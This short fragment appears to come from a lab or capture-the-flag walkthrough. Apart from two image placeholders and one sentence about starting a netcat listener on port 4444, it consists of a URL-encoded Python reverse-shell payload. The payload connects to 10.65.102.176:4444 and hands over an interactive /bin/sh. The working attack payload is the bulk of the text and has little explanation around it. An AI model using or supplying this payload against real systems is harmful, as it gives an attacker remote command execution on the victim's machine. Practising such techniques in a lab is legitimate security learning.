 python3+-c+'import+socket%2Csubprocess%2Cos%3Bs%3Dsocket.socket(socket.AF_INET%2Csocket.SOCK_STREAM)%3Bs.connect(("10.65.102.176"%2C4444))%3Bos.dup2(s.fileno()%2C0)%3Bos.dup2(s.fileno()%2C1)%3Bos.dup2(s.fileno()%2C2)%3Bsubprocess.call(["%2Fbin%2Fsh"%2C"-i"])'Before we do anything else, lets set up netcat so we can spawn the shell. I set the port to 4444.